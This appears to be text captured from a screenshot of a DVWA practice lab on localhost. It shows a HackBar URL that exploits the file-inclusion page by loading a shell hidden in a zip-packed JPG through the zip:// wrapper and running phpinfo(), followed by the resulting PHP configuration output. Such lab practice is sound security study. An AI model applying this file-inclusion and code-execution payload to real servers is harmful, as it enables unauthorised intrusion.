 127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\ceshi.jpg%23shell.txt&a=phpinfo(); 翻译
新标签页
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\ceshi.jpg%23shell.txt&a=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle